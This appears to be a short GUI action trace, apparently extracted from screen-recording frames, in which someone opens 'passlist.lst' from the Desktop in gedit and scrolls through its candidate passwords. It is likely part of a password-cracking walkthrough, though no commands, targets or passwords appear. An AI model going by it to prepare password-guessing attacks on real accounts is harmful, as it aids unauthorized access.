
type("Desktop/")

type("passlist.lst")

View passlist.lst in gedit and scroll through its candidate passwords
left_click(427, 267)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(561, 368)
